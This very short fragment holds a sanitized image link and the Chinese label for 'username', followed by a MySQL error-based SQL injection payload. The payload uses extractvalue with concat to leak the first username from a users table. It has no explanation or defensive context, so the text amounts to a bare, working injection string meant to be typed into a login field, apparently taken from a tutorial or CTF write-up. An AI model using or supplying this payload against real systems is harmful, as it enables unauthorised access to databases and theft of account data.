 用户名:extractvalue(1,concat(0x7e,(select(username)from users limit 0,1),0x7e))